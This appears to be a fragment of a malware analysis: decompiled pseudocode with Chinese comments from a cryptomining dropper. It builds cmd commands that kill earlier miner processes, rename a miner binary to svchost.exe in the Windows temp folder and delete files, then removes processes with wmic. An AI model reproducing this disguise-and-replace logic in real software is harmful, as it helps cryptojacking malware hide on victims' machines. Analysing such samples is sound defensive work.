 49 GetModuleFileNameA(0, Filename, 0xFFu);
50 if ( strstr(Filename, "svhost.exe") || strstr(Filename, "svchost.exe") )// 判断自身名称
51 return 0;
52 sub_40D280(); // 创建并执行ttt.exe
53 sprintf(
54 &CommandLine,
55 "cmd /c taskkill /f /im svhost.exe /im svhhost.exe /im svvhost.exe & move /y c:\\windows\\temp\\svvhost.exe c:\\windo"
56 "ws\\temp\\svchost.exe & del c:\\windows\\system32\\svhhost.exe & del c:\\windows\\syswow64\\svhhost.exe");
57 // 调用任务管理器关闭svhost.exe svhhost.exe svvhost.exe进程
58 // 将svvhost.exe移动至svchost.exe
59 // 删除svhhost.exe svhhost.exe
60 sub_40EFD0((int)&v23, &CommandLine);
61 if ( v24 )
62 {
63 v0 = *(_BYTE *)(v24 - 1);
64 v1 = (_BYTE *)(v24 - 1);
65 if ( v0 && v0 != -1 )
66 *v1 = v0 - 1;
67 else
68 sub_412D82(v1);
69 }
70 sprintf(&v37, "cmd /c wmic process where \"name='svhost.exe' or name='svhhost.exe' or name='svvhost.exe'\" delete");//
71 // 删除进程svhost.exe svhhost.exe svvhost.exe(老版挖矿程序)
72 sub_40EFD0((int)&v23, &v37);